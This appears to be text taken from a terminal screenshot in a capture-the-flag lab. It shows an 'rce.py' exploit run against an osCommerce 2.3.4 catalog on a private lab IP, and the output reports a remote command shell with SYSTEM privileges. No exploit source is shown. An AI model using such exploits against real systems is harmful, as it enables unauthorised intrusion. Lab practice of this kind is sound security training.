 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ Blueprint python rce.py http://10.10.135.85:8080/oscommerce-2.3.4/catalog/
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system
RCE_SHELL$ whoami
nt authority\system
RCE_SHELL$